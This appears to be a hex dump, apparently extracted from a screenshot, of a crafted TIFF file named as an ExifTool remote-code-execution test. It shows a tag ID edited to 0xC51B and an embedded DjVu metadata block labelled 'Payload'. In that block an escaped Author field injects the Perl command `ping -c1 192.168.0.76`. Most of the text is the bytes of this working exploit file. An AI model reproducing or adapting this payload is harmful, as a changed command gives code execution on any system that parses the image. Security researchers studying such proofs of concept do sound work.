 ExifTool-test-rce-ping.tif **OVERWRITE MODE**
0 4D 4D 00 2A 00 00 00 08 00 16 00 FE 00 04 00 00 00 01 00 00 00 00 01 00 00 04 00 00 00 01 00 00 00 A0 01 01 00 04 00 00 00 01 00 00 00 78 01 02 00 MM * þ x
49 00 00 01 06 00 03 00 00 00 01 00 02 00 00 01 0E 00 02 00 00 00 14 00 00 01 1C 01 0F 00 02
WORD TagId at offset 0xFA: 0x83BB => 0xC51B
98 36 01 11 00 04 00 00 00 01 00 00 0E E8 01 15 00 03 00 00 00 01 00 03 00 00 01 16 00 04 00 0 6 è
147 00 00 01 00 00 00 78 01 00 04 00 00 00 01 00 00 04 18 01 1A 00 05 00 00 00 4E 01 1B 00 05 00 00 00 01 00 00 01 56 01 1C 00 03 00 00 x N V
Payload
196 00 01 00 01 00 00 01 00 03 00 00 00 01 00 02 00 00 01 31 00 02 00 00 00 5E 01 32 00 02 00 00 00 14 00 00 01 70 01 3D 00 03 00 00 00 ( 1 ^ 2 p =
245 01 00 01 00 00 C5 1B 00 04 00 00 00 47 00 00 01 84 87 73 00 07 00 00 0C 48 00 00 02 A0 00 00 00 00 00 08 00 08 00 08 54 68 65 20 70 69 63 74 75 72 Å G s H The pictur
294 65 20 63 61 70 74 69 6F 6E 00 43 61 6E 6F 6E 00 43 61 6E 6F 6E 20 45 4F 53 20 44 49 47 49 54 41 4C 20 52 45 42 45 4C 00 00 00 07 08 00 00 00 0A 00 e caption Canon Canon EOS DIGITAL REBEL
343 41 54 26 54 GraphicConverter 2004:02:20 08:07:49 AT&T
392 46 4F 52 4D 00 00 00 08 44 4A 56 55 41 4E 54 61 00 00 01 04 28 6D 65 74 61 64 61 74 61 0A 20 20 20 20 28 41 75 74 68 6F 72 20 22 5C 0A 22 20 2E 20 FORM DJVUANTa (metadata (Author "\ " .
441 72 65 74 75 72 6E 20 60 70 69 6E 67 20 2D 63 31 20 31 39 32 2E 31 36 38 2E 30 2E 37 36 60 3B 20 23 22 29 29 20 20 20 20 20 20 20 20 20 20 20 20 20 return `ping -c1 192.168.0.76`; #"))
490 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
539 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
588 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
637 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 0A HLino mn
686 74 72 52 47 42 20 58 59 5A 20 07 CE 00 02 00 09 00 06 00 31 00 00 61 63 73 70 4D 53 46 54 00 00 00 00 49 45 43 20 73 52 47 42 00 00 00 00 00 00 00 trRGB XYZ Î 1 acspMSFT IEC sRGB